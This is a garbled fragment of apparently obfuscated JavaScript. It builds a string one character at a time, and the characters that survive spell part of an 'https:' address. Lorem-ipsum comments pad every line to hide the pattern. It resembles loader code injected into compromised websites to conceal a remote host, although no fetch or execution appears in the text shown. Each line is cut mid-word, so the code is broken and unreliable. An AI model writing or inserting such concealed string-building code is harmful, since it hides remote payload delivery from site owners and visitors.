 s. */ /* Soluta sed quibusdam id aut error eum in non. */ /* Quo et et sed. */ o457607380+='h';
di velit cum aut et ut. */ /* Quas quis quia est eum vel atque. */ /* Quae doloribus iure dolores eligendi et ut. */ o457607380+='t';
m a quia esse unde illo quia aut. */ /* Voluptatem quia sed quisquam laudantium labore. */ /* Impedit delectus occaecati et iure quo ipsam. */ /* Eius excepturi consectetur
07380+='p';
delectus sequi sint ea provident non. */ o457607380+='s';
el officiis. */ /* Non itaque eos a temporibus accusamus. */ /* Quos numquam consequatur sit quae. */ o457607380+=':';
/ /* In est nihil voluptas voluptas odio. */ /* Est iste ipsa dolor nobis laborum. */ /* Laboriosam qui voluptas temporibus veniam. */ /* Officiis autem architecto et. */ o45
m voluptate ab. */ /* Corrupti ipsa esse fugiat quo expedita. */ /* Labore quia recusandae aut. */ o457607380+='s';
ommodi commodi rerum sit. */ /* Illo dolores debitis nisi aut. */ o457607380+='h';
oluptas. */ /* Est libero totam dolorum tempora. */ /* Autem dolorem dolore fugiat ut repellat. */ o457607380+='a';
agni beatae. */ /* Laboriosam et est in quaerat temporibus atque. */ /* Asperiores sit vitae dolorem sed voluptatibus. */ /* Natus esse consequatur alias ex quod. */ o4576073
tio velit. */ /* Ab voluptas veniam veniam odit recusandae. */ /* Natus rerum nulla harum animi quam laudantium. */ /* Ipsam dolor velit doloribus hic laborum. */ o457607380+
commodi. */ /* Ut earum maxime quibusdam quasi. */ /* Illum nesciunt dolores eum et voluptatem. */ o457607380+='a';
m et eum quia. */ o457607380+='s';
/* Quisquam repellendus sed temporibus doloribus. */ o457607380+='t';
/* Molestias non quia laborum minus. */ /* Asperiores minima hic corporis. */ /* Eum aut neque ex eius molestias est rerum. */ o457607380+='a';
l. */ /* Qui eaque numquam rerum vel sed natus minus. */ /* Eius odio illo eum esse et est. */ o457607380+='t';
ia ut tenetur aliquam sequi. */ o457607380+='u';
tas animi ea rerum voluptatum. */ /* Commodi nam ipsum debitis eligendi magni. */ /* Sunt totam aperiam omnis consectetur odio. */ o457607380+='s';
laborum. */ o457607380+='t';
tatibus sint. */ /* Adipisci rerum possimus nihil quisquam. */ /* Voluptas et adipisci cupiditate repudiandae. */ /* Aut eum deleniti non qui dolore ut unde omnis. */ o457607
rerum. */ /* Aut repellendus porro magni eius soluta corporis. */ o457607380+='a';